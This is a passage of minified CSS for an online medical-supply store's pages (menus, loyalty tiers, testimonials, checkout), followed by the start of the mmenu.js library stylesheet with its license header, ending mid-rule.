.summary-icon{display:-webkit-inline-box;margin-bottom:20px !important;}#quick-inner-div .img-content #product-detail .assure-icons .summary-icon li{display:inline-block;text-align:center;margin-right:10px;margin-left:10px;width:40%;margin-top:10px;}#quick-inner-div .img-content #product-detail .assure-icons .summary-icon li span{text-align:start;}#quick-inner-div .img-content #product-detail .product-img-container .product-img{width:100%;}#quick-inner-div .img-content #product-detail .product-img-container .product-img img{width:80%;}ul.list-s-none{list-style:none;}#wishlist-alert-box{position:fixed;top:20%;display:block;justify-content:center;align-items:center;left:0;margin-left:auto;margin-right:auto;right:0;width:50% !important;height:250px;z-index:10;background:#fff;transition:all .5s ease-in-out;}#wishlist-alert-box p{text-align:center;}.wishlist-product-quick-view{display:none;box-shadow:none;padding-top:2.946954813359528vw;padding-bottom:2.946954813359528vw;position:relative;}.video-slider-tab{margin-top:20px;}.video-slider-tab #video-gallery-section .video-text{margin-top:10px;font-size:14px;text-align:center;}.video-slider-tab .product-shop-with-us-slider img{margin-top:20px;display:flex;align-items:center;width:75vw;margin:0 auto;justify-content:center;position:relative;}.video-slider-tab .product-shop-with-us-slider .play-btn{font-size:40px;position:absolute;top:25%;color:#fff;}.simple-marquee-container{width:100%;float:left;display:inline-block;overflow:hidden;box-sizing:border-box;position:relative;cursor:pointer;}.simple-marquee-container .marquee-sibling{padding:0;background:#3d3d3d;width:20%;line-height:42px;font-size:12px;font-weight:normal;color:#fff;text-align:center;float:left;left:0;z-index:2000;}.simple-marquee-container .marquee{display:inline-block;position:absolute;margin-left:25%;}.simple-marquee-container *[class^="marquee"]{display:inline-block;position:absolute;}.simple-marquee-container .marquee-content-items{display:flex;position:relative;padding-left:0;margin-bottom:0;}.simple-marquee-container .marquee-content-items li{display:inline-block;width:300px;}.banner-sliderContainer{position:relative;}.banner-sliderContainer .banner-slider{width:100%;height:auto;}.banner-sliderContainer .banner-slider img{width:100%;}.banner-sliderContainer .slick-prev:before{color:#000;}.banner-sliderContainer .slick-next:before{color:#000;}.banner-sliderContainer .slick-dots{bottom:-30px;}.banner-sliderContainer .slick-next.slick-arrow{right:0;background-image:none;background-color:transparent;opacity:1;}.banner-sliderContainer .slick-next.slick-arrow:before{font-size:16px;content:"";display:none;font-family:"FontAwesome";border-radius:50%;padding:10px;border:1px solid #000;}.banner-sliderContainer .slick-next.slick-arrow .active{right:10px;}.banner-sliderContainer .slick-prev.slick-arrow{left:0;background-image:none;background-color:transparent;opacity:1;}.banner-sliderContainer .slick-prev.slick-arrow:before{font-size:16px;content:"";font-family:"FontAwesome";border-radius:50%;display:none;padding:10px;border:1px solid #000;}.banner-sliderContainer .slick-prev.slick-arrow .active{left:10px;}@keyframes mymove1{from{left:0;}to{left:10px;}}@keyframes mymove22{from{right:0;}to{right:10px;}}.banner-sliderContainer .banner-slider:hover .slick-prev.slick-arrow{left:10px;animation:mymove1 .7s 1;animation-timing-function:linear;}.banner-sliderContainer .banner-slider:hover .slick-prev.slick-arrow:before{display:flex;align-items:center;justify-content:center;height:25px;width:25px;}.banner-sliderContainer .banner-slider:hover .slick-next.slick-arrow{right:10px;animation:mymove22 .7s 1;animation-timing-function:linear;}.banner-sliderContainer .banner-slider:hover .slick-next.slick-arrow:before{display:flex;align-items:center;justify-content:center;height:25px;width:25px;}.banner-sliderContainer .progressBarContainer{position:absolute;bottom:10px;width:100%;text-align:center;justify-content:center;display:flex;}.banner-sliderContainer .progressBarContainer div{display:block;width:5%;padding:0;cursor:pointer;margin-right:2%;float:left;color:#fff;}.banner-sliderContainer .progressBarContainer div:last-child{margin-right:0;}.banner-sliderContainer .progressBarContainer div span.progressBar{width:100%;height:2px;background-color:rgba(255,255,255,.4);display:block;}.banner-sliderContainer .progressBarContainer div span.progressBar .inProgress{background-color:#817f7f;width:0%;height:2px;}@media only screen and (max-width:358px) and (min-width:320px){.header-top-main .sing-up-popup-header.card .card-body.box-aro.arrow-top::after{right:15%;}}@media only screen and (max-width:462px) and (min-width:360px){.header-top-main .sing-up-popup-header.card .card-body.box-aro.arrow-top::after{right:13%;}}#art-menu .inner-menu{box-shadow:2px 3px 6px lightgrey;}#art-menu .inner-menu li{border-bottom:1px solid #d3d3d3;display:block;background-color:#fff;}#art-menu .inner-menu .inner-li-div{left:200px;top:0;box-shadow:2px 3px 6px lightgrey;}#art-menu .inner-menu .inner-li-div li{border-bottom:1px solid #d3d3d3;display:block;}#art-menu .inner-menu .inner-li-div li a{text-align:start;font-size:.875rem;}#art-menu .toggle.menu-heading{justify-content:center;color:#025685;}#art-menu .toggle.menu-heading.active .fa{transform:rotate(180deg);}#art-menu p{text-align:center;}#art-menu .toggle{display:none;}#art-menu [id^="drop"]{display:none;}#art-menu nav{margin:0;padding:0;background-color:#e8e8e8;}#art-menu nav:after{content:"";display:table;clear:both;}#art-menu nav ul{float:right;padding:0;margin:0;list-style:none;position:relative;}#art-menu nav ul li{margin:0;display:inline-flex;float:left;background-color:#e8e8e8;}#art-menu nav ul li ul li:hover{background:#4f8324;color:#fff;}#art-menu nav ul li:hover>ul{display:block;top:100%;}#art-menu nav ul ul{display:none;position:absolute;}#art-menu nav ul ul li{width:200px;float:none;display:block;align-items:center;justify-content:space-between;position:relative;}#art-menu nav ul ul li .fa{color:#000;padding:0 5px;font-size:15px;}#art-menu nav ul ul ul li{position:relative;}#art-menu nav a{display:block;padding:14px 10px;color:#000;font-size:16px;text-decoration:none;}#art-menu nav a:hover{color:#fff;background-color:#4f8324;}#art-menu nav .menu{display:none;align-items:stretch;justify-content:center;top:100%;}#art-menu .toggle:hover{background-color:#4f8324;color:#fff;}#art-menu .toggle:hover .fa{color:#fff;}#art-menu .toggle.active .up{transform:rotate(180deg);}#art-menu li>a:only-child:after{content:"";}@media all and (max-width:992px){#art-menu nav{margin:0;}#art-menu nav ul li{display:block;width:100%;}#art-menu nav ul li ul li .toggle{padding:14px 10px;color:#000;font-size:17px;background-color:#fff;}#art-menu nav ul li:hover>ul{display:none;}#art-menu nav ul ul{float:none;position:static;color:#fff;}#art-menu nav ul ul .toggle{padding:0 40px;}#art-menu nav ul ul a{padding:0 40px;padding:14px 10px;}#art-menu nav ul ul ul a{padding:0 80px;padding:14px 20px;font-size:17px;}#art-menu nav ul ul ul li{position:static;}#art-menu nav ul ul li{display:block;width:100%;}#art-menu nav ul ul li:hover>ul{display:none;}#art-menu nav a label{cursor:pointer;}#art-menu .toggle{display:flex;justify-content:space-between;align-items:center;background-color:#e8e8e8;padding:14px 10px;color:#000;font-size:16px;text-decoration:none;border:none;}#art-menu .toggle+a{display:none;}#art-menu .menu{display:none;}#art-menu [id^="drop"]:checked+ul{display:block;}}@media all and (max-width:330px){#art-menu nav ul li{display:block;width:100%;}}#category-listing-description h2,#category-listing-description .h2{font-size:1.125rem;margin-top:10px;padding:10px;font-weight:bold;}#category-listing-description h3,#category-listing-description .h3{font-size:1rem;margin-top:10px;padding:10px;font-weight:bold;}#product-short-description a{color:#0072b1;}#category-listing-description a{color:#0072b1;}#program-guidelines a{color:#025685;}.accordion-button{color:#3e454c;}.invalid-feedback{color:#eb0400;font-size:1rem !important;}.btn-shopping{color:#fff;}.btn-shopping:hover{color:#fff;}#relatedproductsdata .flex-column .selling-price{color:#eb0400;}.press-releases .inquiryBox h4,.press-releases .inquiryBox .h4{color:#fff;}.press-releases .topHeaderAndBaner{background-color:#353535;color:#fff;padding:4.6875vw 0 4.6875vw 0;}.press-releases .topHeaderAndBaner .pressHeading{text-align:center;color:#fff;font-size:1rem;}.press-releases .ceoHeaderText{color:#fff;}.press-releases .ceoBox .ceoName{font-size:1rem;}.press-releases .ceoBox .ceoLetter p{font-size:.875rem;}.press-releases .inquiryBox{text-align:center;background-color:#353535;color:#fff;padding:3.125vw;}.press-releases .whoWeAreSection{margin-top:6.25vw;}.press-releases .whoWeAreSection .whoWeAreHeaderText{text-align:center;color:#86ab23;text-transform:uppercase;font-size:25px;font-weight:600;}.press-releases .whoWeAreSection .topNewsSection{margin-top:6.25vw;}.press-releases .whoWeAreSection .topNewsSection .topNewsHeadingSection{color:#86ab23;font-size:25px;}.press-releases .whoWeAreSection .topNewsSection .topNewsInnerBoxImageFooterParagraph{font-size:.875rem;margin-top:10px;font-weight:500;}.press-releases .pressReleasesTopHeader{background-color:#86ab23;color:#fff;padding:15px 0 15px 0;}.press-releases .pressReleasesTopHeader .pressHeadingText{text-align:center;color:#ffff;text-transform:uppercase;margin-bottom:0;margin-top:0;font-size:.875rem;font-weight:600;}.press-releases .pressReleasesTopHeader .pressHedingLink{font-size:18px;color:#fff;font-weight:500;text-transform:none;}.press-releases .pressReleasesInnerBox .pressReleasesInnerBoxHeading{font-size:1.375rem;font-weight:500;}.press-releases .pressReleasesInnerBox .pressReleasesInnerBoxImageFooterParagraph{text-align:center;font-size:1rem;line-height:20px;color:#000;height:80px;}.category-listing-link a:hover{color:#025685;}.stores-page a{color:#025685;}.stores-page .stores-card .medicalProductName .medicalAhref{color:#586261;}.stores-page .stores-card .medicalProductName .shopNowBtn{color:#fff;}.container1.form-banner{background-position:right;background-size:cover;background-image:url("../img/request-the--replacement--parts-you-need-mob.png");}.contact-bx-from .fa{font-size:50px;color:#025685;}#couponSection .coupan-reward{background-color:rgba(2,86,133,.11);padding-top:5px;padding-bottom:5px;margin-top:10px;}#couponSection .coupan-reward h2,#couponSection .coupan-reward .h2{color:#3e454c;}#couponSection .coupan-reward p{color:#3e454c;font-size:16px;}#couponSection .coupan-reward .text-color{color:#025685;}#couponSection .coupan-reward button{margin-left:6.5625vw;background-color:#025685;}.our-vision-bx{padding:6.25vw 0;}.our-vision-bx h2,.our-vision-bx .h2{font-size:1.563rem;}.our-vision-bx .vision-pra p{font-size:14px;}.our-vision-bx .vision-card ul{box-shadow:0 3px 6px rgba(0,0,0,.16);padding-left:0;list-style:none;}.our-vision-bx .vision-card ul li{display:grid;text-align:center;padding:35px;font-weight:bold;border-bottom:1px solid #d3d3d3;}.our-vision-bx .vision-card ul li span{margin-top:5px;font-size:30px;display:block;line-height:40px;}.mission-bx{padding:6.25vw 0;}.mission-bx h2,.mission-bx .h2{font-size:1.563rem;}.mission-bx p{font-size:14px;}.mission-bx .hpfy-giving-day-video-height{height:100%;}.tab-aboutus .my-tabs .nav-link{z-index:99;display:flex;align-items:center;justify-content:center;height:-webkit-fill-available;}.tab-aboutus .my-tabs .nav-item{position:relative;width:100%;height:100px;background-size:cover;background-repeat:no-repeat;background-image:url("../img/ourteamsswitch/ourteam.jpg");}.tab-aboutus .my-tabs .nav-item:nth-child(2){background-image:url("../img/ourcommunityswitch/ourcommunity.jpg");}.tab-aboutus .my-tabs .nav-item .nav-link::after{content:'';position:absolute;top:0;left:0;opacity:0;width:100%;height:100%;background-color:rgba(0,45,120,.43);}.tab-aboutus .my-tabs .nav-item .nav-link:hover::after{opacity:1;}.tab-aboutus .my-tabs .nav-item .nav-link.active::after{content:'';position:absolute;top:0;left:0;opacity:1;width:100%;height:100%;background-color:rgba(0,45,120,.43);}.tab-aboutus .my-tabs h2,.tab-aboutus .my-tabs .h2{width:100%;}.giving-bx{padding:6.25vw 0;}.giving-bx .heading{font-size:1.563rem;}.giving-bx .pra{font-size:14px;}.giving-bx .giving-card{list-style:none;padding-left:0;}.giving-bx .giving-card li{background-color:#fff;padding:12px 9px;text-align:center;width:140px;min-height:140px;margin:15px auto;display:inline-table;box-shadow:0 3px 6px rgba(0,0,0,.161);}.giving-bx .giving-card li span{display:block;margin-bottom:5px;font-size:30px;margin-top:20px;}.giving-bx .blue-btn{width:100%;height:46px;border-radius:5px;background-color:#025685;border:none;color:#ffff;margin-bottom:20px;}.giving-bx .card{border:none;}.giving-bx .card .card-body span{display:block;font-weight:500;margin-top:15px;margin-bottom:15px;}.tab-aboutus .nav-link{color:#ffff;}.tab-aboutus .nav-link span{z-index:99;color:#ffff;}.tab-aboutus .about-tab-content .about-pra5 .img-bx5{width:35vw;height:35vw;}.tab-aboutus .about-tab-content .about-pra5 .img-bx5 img{height:auto;}.tab-aboutus .about-tab-content .about-pra5 .img-bx5 .text-overlay{top:50%;font-size:10px;}.tab-aboutus .about-tab-content .about-pra5 .img-bx5 .text-overlay span{font-size:10px;margin-top:0;}.about-banner .top-banner2 .centered{color:#ffff;font-size:16px;font-weight:500;}.about-banner .top-banner2 .centered span{color:#ffff;}.review-sec{background-color:#4f8324;justify-content:start;}.review-sec .bx{text-align:start;}.review-sec .num{color:#ffff;font-size:24px;font-weight:500;}.review-sec ul{list-style:none;}.review-sec ul .fa{font-size:10px;color:#feb057;}.review-sec ul .review-text{font-weight:500;color:#ffff;font-size:14px;}.loyalty-banner{background-image:url(../img/loyalty-banner.png);background-color:#f1f1f1;background-size:cover;}.loyalty-banner.ac-loyalty{background-image:none;background-color:rgba(2,86,133,.07);}.loyalty-banner .top-banner2 img{margin:0 auto;width:100%;}.loyalty-banner .text-bx .sm-heading{font-size:16px;}.loyalty-banner .text-bx .heading{color:#000;font-size:24px;}.loyalty-banner .text-bx .d-grid{margin-top:12px;}.loyalty-banner .text-bx .d-grid span{margin-bottom:5px;font-size:12px;}.loyalty-banner .text-bx .d-grid button{width:128px;margin-top:5px;border-radius:4px;padding:4px;border:none;}.loyalty-banner .text-bx .d-grid .btn-blue-outline{border:1px solid #025685;color:#025585;}.benefits-bx{text-align:center;margin-top:44px;}.benefits-bx .heading{font-size:24px;}.benefits-bx .card-bx img{height:88px;width:88px;margin:0 auto;}.loy-viedobx{margin-top:44px;}.loy-viedobx .heading{font-size:24px;margin-bottom:15px;}.loyalty-table{margin-top:44px;}.loyalty-table tr:nth-child(even){background-color:#f0f5f8;}.loyalty-table .fa-check{font-size:24px;color:#4f8324;}.loyalty-table .fa-minus{font-size:24px;color:#b1b1b1;}.loyalty-table th{color:#3e454c;padding:15px 5px;}.loyalty-table td{padding:15px 5px;}.loyalty-table .heading{font-size:24px;text-align:center;}.loyalty-table .flower-img{margin:0 auto;width:100px;padding-bottom:15px;}.loyalty-table .order-2{padding-bottom:0;}.loyalty-table .order-2 span{padding:10px 5px;color:#fff;font-size:24px;font-weight:300;background-image:linear-gradient(to right,#3290c6,#73caef);}.loyalty-table .order-5{padding-bottom:0;}.loyalty-table .order-5 span{padding:10px 5px;color:#fff;font-size:24px;font-weight:300;background-image:linear-gradient(to right,#dabf08,#f4e71a);}.loyalty-table .order-10{padding-bottom:0;}.loyalty-table .order-10 span{padding:10px 5px;color:#fff;font-size:24px;font-weight:300;background-image:linear-gradient(to right,#8357dd,#b27ee6);}.loyalty-table .order-15{padding-bottom:0;}.loyalty-table .order-15 span{padding:10px 5px;color:#fff;font-size:24px;font-weight:300;background-image:linear-gradient(to right,#ff862e,#ffa536);}.loyalty-table .order-25{padding-bottom:0;}.loyalty-table .order-25 span{padding:10px 5px;color:#fff;font-size:24px;font-weight:300;background-image:linear-gradient(to right,#41a339,#6bbe4c);}.exploer-img-bx{margin-top:44px;}.exploer-img-bx .heading{font-size:24px;margin-bottom:15px;text-align:center;}.loyalty-tab-table-sm{margin-top:44px;}.loyalty-tab-table-sm .heading{font-size:24px;}.loyalty-tab-table-sm .nav-link{border-radius:6px;border:none;background:none;margin:3px;padding:6px;border:2px solid transparent;}.loyalty-tab-table-sm .nav-link.active{border:2px solid #4f8324;}.loyalty-tab-table-sm .nav-link img{width:75px;}.loyalty-tab-table-sm .table{font-size:14px;}.loyalty-tab-table-sm .table .text-table{padding:10px 5px;width:50%;}.loyalty-tab-table-sm .loyalty-table{margin-top:0;}.loyalty-tab-table-sm .loyalty-table .order-2 span{font-size:16px;}.loyalty-tab-table-sm .loyalty-table .order-5 span{font-size:16px;}.loyalty-tab-table-sm .loyalty-table .order-10 span{font-size:16px;}.loyalty-tab-table-sm .loyalty-table .order-15 span{font-size:16px;}.loyalty-tab-table-sm .loyalty-table .order-25 span{font-size:16px;}.loyalty-tab-table-sm tr:nth-child(even){background-color:#f0f5f8;}.progress-loyalty{margin-top:44px;}.progress-loyalty .heading{font-size:16px;font-weight:500;}.progress-loyalty .action-wrapper{display:flex;align-items:center;margin-bottom:20px;}.progress-loyalty .action-wrapper p{margin:0;}.progress-loyalty .action-wrapper select{padding:5px;margin-left:10px;}.progress-loyalty .wrapper{padding:25px 35px;width:700px;max-width:100%;margin-left:auto;margin-right:auto;border-radius:5px;}.progress-loyalty ul{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding-left:0;margin-top:4.7px;margin-bottom:0;list-style-type:none;}.progress-loyalty ul li{position:relative;margin-top:10px;font-size:12px;flex-basis:0;flex-grow:1;max-width:100%;text-align:center;color:#7f8995;}.progress-loyalty ul li.d-none{display:none;}.progress-loyalty ul li:last-child:after{display:none;}.progress-loyalty ul li.active img{width:102px;box-shadow:0 0 4px 2px rgba(0,0,0,.1);border:2px solid #4f8324;}.progress-loyalty ul li .clear-section-img{box-shadow:0 0 4px 2px rgba(0,0,0,.1);border:2px solid #4f8324;}.progress-loyalty ul li:after{content:"";position:absolute;top:50%;width:78%;height:7px;background:#4f8324;}.progress-loyalty ul li.active-tab:before{content:"";position:absolute;top:48%;left:100%;z-index:1;height:12px;width:12px;background:#4f8324;border-radius:50%;box-shadow:0 0 0 2px white;}.progress-loyalty ul li.active-tab~li:after{background:rgba(221,226,229,.4);}.progress-loyalty ul li.active-tab:before{background-color:#4f8324;}.progress-loyalty ul li.active-tab:after{background:rgba(221,226,229,.4);}.progress-loyalty ul li img{width:72px;border-radius:6px;padding:10px;background-color:#ffff;}@media screen and (max-width:430px){.progress-loyalty ul{display:flex;flex-wrap:wrap;justify-content:space-between;padding-left:0;margin-top:4.7px;margin-bottom:0;list-style-type:none;}.progress-loyalty ul li{position:relative;margin-top:10px;font-size:12px;flex-basis:0;flex-grow:1;max-width:100%;text-align:center;color:#7f8995;margin-right:0;}.progress-loyalty ul li.d-none{display:none;}.progress-loyalty ul li:last-child:after{display:none;}.progress-loyalty ul li.active img{width:62px;}.progress-loyalty ul li:after{content:"";width:64%;height:3px;}.progress-loyalty ul li.active-tab:before{content:"";top:43%;left:91%;z-index:1;height:7px;width:7px;}.progress-loyalty ul li.active-tab~li:after{background:rgba(221,226,229,.4);}.progress-loyalty ul li.active-tab:before{background-color:#4f8324;}.progress-loyalty ul li.active-tab:after{background:rgba(221,226,229,.4);}.progress-loyalty ul li img{width:42px;border-radius:6px;padding:3px;background-color:#fff;box-shadow:0 0 4px 2px rgba(0,0,0,.1);}}.loyalty-perks-heading{font-size:24px;margin-bottom:44px;color:#025685;padding-bottom:10px;border-bottom:1px solid #e8e8e8;font-weight:500;}.sunny-smile-td.color-td{border:3px solid #007cb1;background-color:#cdedfb;}.sunny-smile-td.color-td.bg-transparen{background-color:transparent !important;}.sunny-smile-td.color-td .fa-check{color:#007cb1;}.sunny-smile-td.color-td.border-bottom-orange{border-bottom:3px solid #007cb1;}.sun-dance-td.color-td{border:3px solid #dabf08;background-color:#f7f3ad;}.sun-dance-td.color-td.bg-transparen{background-color:transparent !important;}.sun-dance-td.color-td .fa-check{color:#dabf08;}.sungold-td.color-td{border:3px solid #a473e3;background-color:#e9cafc;}.sungold-td.color-td.bg-transparen{background-color:transparent !important;}.sungold-td.color-td .fa-check{color:#a473e3;}.sun-tastic-td.color-td{border:3px solid #ff862e;background-color:#f7cd99;}.sun-tastic-td.color-td.bg-transparen{background-color:transparent !important;}.sun-tastic-td.color-td .fa-check{color:#ff862e;}.sliver-leaf-td.color-td{border:3px solid #41a339;background-color:#ccf3be;}.sliver-leaf-td.color-td.bg-transparen{background-color:transparent !important;}.sliver-leaf-td.color-td .fa-check{color:#41a339;}#bg-none .bg-transparent{border:none;background-color:transparent !important;}.loyalty-faq#FSA-FAQ .accordion-button{border-top:1px solid #e8e8e8;display:flex;align-items:start;}.loyalty-faq#FSA-FAQ .accordion-body{font-size:16px;}.loyalty-faq#FSA-FAQ h4,.loyalty-faq#FSA-FAQ .h4{font-size:24px;}.bg-white{background-color:#fff !important;}.mm-listitem__text{font-weight:bold;}.mm-listitem::after{border-bottom:0;}.mainheading .mm-listitem__text{font-weight:bold;}.mm-wrapper_opened .mm-page{min-height:auto !important;}li.mainheading.mm-listitem{border-top:1px solid #f6f6f6;padding-top:10px;margin-top:10px;}.mm-listview{padding-right:0 !important;}.mm-listview .mm-listitem{padding-right:20px;}.mm-listview .mm-listitem:first-child.mainheading{margin-top:0;border-top:0;}.mm-menu a,.mm-menu a:link,.mm-menu a:active,.mm-menu a:visited,.mm-menu a:hover{text-decoration:none;color:inherit;}.mm-wrapper_blocking .mm-wrapper__blocker{background-color:#000;opacity:.5;z-index:1030;}.mm-page.mm-slideout .nav-border-right{padding-left:0;padding-right:0;}.mm-menu{z-index:1050 !important;}.mm-menu_offcanvas{position:fixed;right:auto;z-index:1050 !important;}.mm-navbar__title span{font-weight:600;}.mm-navbar__btn:not(.mm-hidden)+.mm-navbar__title:last-child{color:#3e454c !important;font-weight:600;}.mm-navbar{height:58px;}.mm-listitem{border-bottom:#dadada !important;}.mm-listitem__btn:not(.mm-listitem__text){border-left-width:0 !important;border-left-style:solid;}.mm-navbar__breadcrumbs{white-space:inherit !important;padding:0 15px !important;border-bottom:1px solid #f6f6f6;}.mm-menu a{padding-top:1.5vw;padding-bottom:1.5vw;font-weight:400;}#category-listing-description ul{padding-left:3rem !important;}#category-listing-description ol{padding-left:3rem !important;}.nikks tbody tr:hover{background-color:#e8e8e8 !important;}.checkout-popup{padding:30px;border-radius:8px;}.checkout-popup .font-24 span{border-bottom:1px solid #3e454c;padding-bottom:6px;}.checkout-popup .btn-lightgry{background-color:#e8e8e8;}.checkout-popup p{font-size:16px !important;margin-top:10px;margin-bottom:0;}.checkout-popup .btn{margin-top:20px;width:200px;height:40px;}#validatepopupcheckout{position:relative;}#validatepopupcheckout::after{content:'';position:fixed;background-color:#000;opacity:.6;width:100%;height:100%;top:0;left:0;}.container1.testi-banner{background-image:url("../img/testmolial-banner-mob.jpg");}.container1.testi-banner .top-banner2 .centered{font-size:25px;}.testi-slider{padding:6.25vw 3.125vw;}.testi-slider .card{min-height:470px;margin:0 10px;}.testi-slider .card .main-img{position:relative;}.testi-slider .card .main-img:after{content:"";background:rgba(0,0,0,.13);position:absolute;top:0;left:0;width:100%;height:100%;}.testi-slider .card .play-img{position:absolute;top:50%;left:50%;z-index:999;transform:translate(-50%,-50%);}.testi-slider .card span{display:block;margin-bottom:10px;font-weight:600;}.testi-slider iframe{width:100%;}.testi-slider ul{list-style:none;}.testi-slider ul li i{margin:0 4px;color:#ffa536;}.testmo-review-tab{padding:6.25vw 3.125vw;}.testmo-review-tab .heading{font-size:24px;color:#025685;}.testmo-review-tab .rev-bx{padding:16px;}.testmo-review-tab .rev-bx:hover{border-radius:4px;}.testmo-review-tab .re-text{font-size:18px;font-weight:500;}.testmo-review-tab ul{list-style:none;}.testmo-review-tab ul li i{margin:0 4px;color:#ffa536;}.kno-btn-primary:hover{color:#fff;background-color:#025685;border-color:#025685;}.btn-testimonial-pink{border:1px solid #ae4498;color:#ae4498;background:transparent;border-radius:4px;padding:8px;width:100%;}.test-iframe{height:192px;}.nikks{width:fit-content !important;font-size:14px;}.nikks tr:nth-child(1) td{background-color:#f6f6f6;}.nikks tr td:nth-child(1){padding:10px;background-color:#f6f6f6;}.nikks tr td{padding:5px;}.nikks tr:hover td{background-color:#e8e8e8 !important;}.testimonial-customer-reviews p{text-align:left !important;}.testimonial-customer-reviews p strong font:nth-child(1){font-weight:500 !important;color:#3e454c !important;}.testimonial-customer-reviews p strong font:nth-child(1):nth-child(2){color:#3e454c !important;}.testimonial-customer-reviews font{color:#3e454c !important;}.testimonial-customer-reviews font span{color:#3e454c !important;font-weight:500 !important;}.paypal-button-container{min-width:100% !important;max-width:100% !important;}.product-quick-view.chk-pop-div{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:rgba(0,0,0,.5);margin:0 !important;}#checkout-container a.border-box-r{border:2px solid #ede9e9;border-radius:15px;padding:4px;display:inline-block;margin:6px 0 6px 0;}#checkout-container a.border-box-r:hover{background:#ede9e9;color:#3e454c;}#google-merchantwidget-iframe-wrapper{width:100% !important;}
/*!
 * mmenu.js
 * mmenujs.com
 *
 * Copyright (c) Fred Heusschen
 * frebsite.nl
 *
 * License: CC-BY-NC-4.0
 * http://creativecommons.org/licenses/by-nc/4.0/
 */
:root{--mm-line-height:20px;--mm-listitem-size:44px;--mm-navbar-size:44px;--mm-offset-top:0;--mm-offset-right:0;--mm-offset-bottom:0;--mm-offset-left:0;--mm-color-border:rgba(0,0,0,.1);--mm-color-button:rgba(0,0,0,.3);--mm-color-text:rgba(0,0,0,.75);--mm-color-text-dimmed:rgba(0,0,0,.3);--mm-color-background:#f3f3f3;--mm-color-background-highlight:rgba(0,0,0,.05);--mm-color-background-emphasis:rgba(255,255,255,.4);--mm-shadow:0 0 10px rgba(0,0,0,.3);}.mm-hidden{display:none !important;}.mm-wrapper{overflow-x:hidden;position:relative;}.mm-menu{top:0;right:0;bottom:0;left:0;background:#f3f3f3;border-color:rgba(0,0,0,.1);color:rgba(0,0,0,.75);line-height:20px;display:flex;flex-direction:column;padding:0;margin:0;box-sizing:border-box;position:absolute;top:var(--mm-offset-top);right:var(--mm-offset-right);bottom:var(--mm-offset-bottom);left:var(--mm-offset-left);z-index:0;overscroll-behavior:auto;background:var(--mm-color-background);border-color:var(--mm-color-border);color:var(--mm-color-text);line-height:var(--mm-line-height);-webkit-tap-highlight-color:var(--mm-color-background-emphasis);-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.mm-menu a,.mm-menu a:link,.mm-menu a:active,.mm-menu a:visited,.mm-menu a:hover{text-decoration:none;color:inherit;}[dir="rtl"] .mm-menu{direction:rtl;}.mm-panel{background:#f3f3f3;border-color:rgba(0,0,0,.1);color:rgba(0,0,0,.75);z-index:0;box-sizing:border-box;width:100%;-webkit-overflow-scrolling:touch;overflow:hidden;overflow-y:auto;color:var(--mm-color-text);border-color:var(--mm-color-border);background:var(--mm-color-background);transform:translate3d(100%,0,0);transition:transform .4s ease;}.mm-panel:after{height:44px;}.mm-panel:not(.mm-hidden){display:block;}.mm-panel:after{content:'';display:block;height:var(--mm-listitem-size);}.mm-panel_opened{z-index:1;transform:translate3d(0%,0,0);}.mm-panel_opened-parent{transform:translate3d(-30%,0,0);}.mm-panel_highest{z-index:2;}.mm-panel_noanimation{transition:none !important;}.mm-panel_noanimation.mm-panel_opened-parent{transform:translate3d(0,0,0);}.mm-panels>.mm-panel{position:absolute;left:0;right:0;top:0;bottom:0;}.mm-panel__content{padding:20px 20px 0;}.mm-panels{background:#f3f3f3;border-color:rgba(0,0,0,.1);color:rgba(0,0,0,.75);position:relative;height:100%;flex-grow:1;overflow:hidden;background:var(--mm-color-background);border-color:var(--mm-color-border);color:var(--mm-color-text);}[dir='rtl'] .mm-panel:not(.mm-panel_opened){transform:translate3d(-100%,0,0);}[dir='rtl'] .mm-panel.mm-panel_opened-parent{transform:translate3d(30%,0,0);}.mm-listitem_vertical>.mm-panel{display:none;width:100%;padding:10px 0 10px 10px;transform:none !important;}.mm-listitem_vertical>.mm-panel:before,.mm-listitem_vertical>.mm-panel:after{content:none;display:none;}.mm-listitem_opened>.mm-panel{display:block;}.mm-listitem_vertical>.mm-listitem__btn{height:44px;height:var(--mm-listitem-size);bottom:auto;}.mm-listitem_vertical .mm-listitem:last-child:after{border-color:transparent;}.mm-listitem_opened>.mm-listitem__btn:after{transform:rotate(225deg);right:19px;}.mm-btn{flex-grow:0;flex-shrink:0;position:relative;box-sizing:border-box;width:50px;padding:0;}.mm-btn:before,.mm-btn:after{border:2px solid rgba(0,0,0,.3);border:2px solid var(--mm-color-button);}.mm-btn_prev:before,.mm-btn_next:after{content:'';border-bottom:none;border-right:none;box-sizing:content-box;display:block;width:8px;height:8px;margin:auto;position:absolute;top:0;bottom:0;}.mm-btn_prev:before{transform:rotate(-45deg);left:23px;right:auto;}.mm-btn_next:after{transform:rotate(135deg);right:23px;left:auto;}.mm-btn_close:before,.mm-btn_close:after{content:'';box-sizing:content-box;display:block;width:5px;height:5px;margin:auto;position:absolute;top:0;bottom:0;transform:rotate(-45deg);}.mm-btn_close:before{border-right:none;border-bottom:none;right:18px;}.mm-btn_close:after{border-left:none;border-top:none;right:25px;}[dir="rtl"] .mm-btn_next:after{transform:rotate(-45deg);left:23px;right:auto;}[dir="rtl"] .mm-btn_prev:before{transform:rotate(135deg);right:23px;left:auto;}[dir="rtl"] .mm-btn_close:before,[dir="rtl"] .mm-btn_close:after{right:auto;}[dir="rtl"] .mm-btn_close:before{left:25px;}[dir="rtl"] .mm-btn_close:after{left:18px;}.mm-navbar{min-height:44px;border-bottom:1px solid rgba(0,0,0,.1);background:#f3f3f3;color:rgba(0,0,0,.3);display:flex;min-height:var(--mm-navbar-size);border-bottom:1px solid var(--mm-color-border);background:var(--mm-color-background);color:var(--mm-color-text-dimmed);text-align:center;opacity:1;transition:opacity .4s ease;}.mm-navbar>*{min-height:44px;}@supports (position:sticky){.mm-navbar_sticky{position:sticky;top:0;z-index:1;}}.mm-navbar>*{flex-grow:1;display:flex;align-items:center;justify-content:center;box-sizing:border-box;}.mm-navbar__btn{flex-grow:0;}.mm-navbar__title{flex:1 1 50%;display:flex;padding-left:20px;padding-right:20px;overflow:hidden;}.mm-navbar__title:not(:last-child){padding-right:0;}.mm-navbar__title>span{text-overflow:ellipsis;white-space:nowrap;overflow:hidden;}.mm-navbar__btn:not(.mm-hidden)+.mm-navbar__title{padding-left:0;}.mm-navbar__btn:not(.mm-hidden)+.mm-navbar__title:last-child{padding-right:50px;}[dir='rtl'] 